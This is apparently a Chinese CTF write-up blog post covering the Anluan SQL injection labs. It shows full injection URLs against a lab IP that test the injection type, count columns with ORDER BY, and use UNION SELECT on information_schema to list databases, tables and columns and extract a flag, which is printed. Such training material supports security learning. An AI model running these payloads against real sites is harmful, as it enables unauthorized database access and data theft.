安鸾SQL系列之数字字符串
声明:文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!
本文首发于 涂寐’s Blogs:https://0xtlu.github.io/article/81e90e43.html
SQL数字型GET注入01
1 | 漏洞URL:http://47.103.94.191:8001/bug/sql_injection/sql_num.php |
1 | # 测类型--数字型 |
SQL字符型注入
1 | 漏洞URL:http://47.103.94.191:8005//bug/sql_injection/sql_string.php?title=1&submit=submit |
‘ and ‘1’=’1 测类型
1
http://47.103.94.191:8005//bug/sql_injection/sql_string.php?title=2' and '1'='1&submit=submit

order by 测字段数
1
http://47.103.94.191:8005//bug/sql_injection/sql_string.php?title=2' order by 4%23&submit=submit
![image]()
获取所有数据库
1
http://47.103.94.191:8005//bug/sql_injection/sql_string.php?title=1' union select 1,2,group_concat(table_schema) from information_schema.tables%23&submit=submit

dwvs数据库所有表
1
http://47.103.94.191:8005//bug/sql_injection/sql_string.php?title=2' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='dwvs'%23&submit=submit
![image]()

查flag表下字段
1
http://47.103.94.191:8005//bug/sql_injection/sql_string.php?title=2' union select 1,2,group_concat(COLUMN_NAME) from information_schema.columns where table_name='flag'%23&submit=submit
![image]()

取flag{3fac9e7cf81d710fd1a15f011d60739f}
1
http://47.103.94.191:8005//bug/sql_injection/sql_string.php?title=2' union select 1,2,flag from dwvs.flag%23&submit=submit
![image]()
- 本文标题:安鸾SQL系列之数字字符串
- 本文作者:涂寐
- 创建时间:2022-03-01 23:28:45
- 本文链接:article/81e90e43.html
- 版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!
评论